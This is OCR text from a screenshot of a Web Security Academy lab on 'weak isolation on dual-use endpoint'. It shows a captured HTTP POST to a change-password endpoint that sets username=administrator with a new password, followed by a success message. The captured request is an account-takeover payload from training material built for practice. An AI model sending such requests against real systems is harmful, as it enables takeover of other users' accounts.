 1 POST /my-account/change-password
HTTP/2
2 Host:
0af900d803902651841b9608007f009c.we
b-security-academy.net
3 Cookie: session=
tU94duUeprozQBAUbrWkDhoPPJtOseuq
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 104
10 Origin:
https://0af900d803902651841b9608007
f009c.web-security-academy.net
11 Referer:
https://0af900d803902651841b9608007
f009c.web-security-academy.net/my-a
ccount?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=
IKQTeH4Zrd7XGjZAjWD2m81rpGd6wBnf&
username=administrator&
new-password-1=peter1&
new-password-2=peter1
Weak isolation
on dual-use
endpoint
LAB No
Back to lab description
Home | My accou
Password changed successfully!
Back